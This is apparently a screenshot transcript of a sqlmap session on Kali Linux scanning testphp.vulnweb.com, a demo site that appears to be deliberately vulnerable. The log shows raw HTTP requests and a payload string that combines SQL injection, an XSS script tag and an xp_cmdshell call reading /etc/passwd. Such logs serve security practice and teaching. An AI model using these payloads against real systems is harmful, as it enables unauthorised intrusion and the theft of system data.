 kali@kali: ~
File Actions Edit View Help
do you want to normalize crawling results [Y/n] Y
[12:21:01] [DEBUG] used the default behavior, running in batch mode
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[12:21:01] [DEBUG] used the default behavior, running in batch mode
[12:21:02] [INFO] found a total of 10 targets
[12:21:02] [DEBUG] initializing the knowledge base
[1/10] URL:
GET http://testphp.vulnweb.com/showimage.php?file=
do you want to test this URL? [Y/n/q]
> Y
[12:21:02] [DEBUG] used the default behavior, running in batch mode
[12:21:02] [INFO] testing URL 'http://testphp.vulnweb.com/showimage.php?file='
[12:21:02] [INFO] using '/home/kali/.local/share/sqlmap/output/results-05062023_1221pm.csv' as the CSV results file in multiple targets mode
[12:21:02] [DEBUG] resolving hostname 'testphp.vulnweb.com'
[12:21:02] [INFO] testing connection to the target URL
[12:21:02] [TRAFFIC OUT] HTTP request [#1]:
GET /showimage.php?file= HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.6.7#stable (https://sqlmap.org)
Host: testphp.vulnweb.com
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
[12:21:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:21:02] [PAYLOAD] 7024 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[12:21:02] [TRAFFIC OUT] HTTP request [#2]:
GET /showimage.php?file=GuUwI=7024%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmd
shell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.6.7#stable (https://sqlmap.org)
Host: testphp.vulnweb.com
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
[12:21:03] [INFO] testing if the target URL content is stable
[12:21:03] [TRAFFIC OUT] HTTP request [#3]:
GET /showimage.php?file= HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.6.7#stable (https://sqlmap.org)
Host: testphp.vulnweb.com
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
[12:21:04] [INFO] target URL content is stable
[12:21:04] [INFO] testing if GET parameter 'file' is dynamic
[12:21:04] [PAYLOAD] 9670
[12:21:04] [TRAFFIC OUT] HTTP request [#4]:
GET /showimage.php?file=9670 HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.6.7#stable (https://sqlmap.org)
Host: testphp.vulnweb.com
Accept: */*
Accept-encoding: gzip,deflate
Connection: close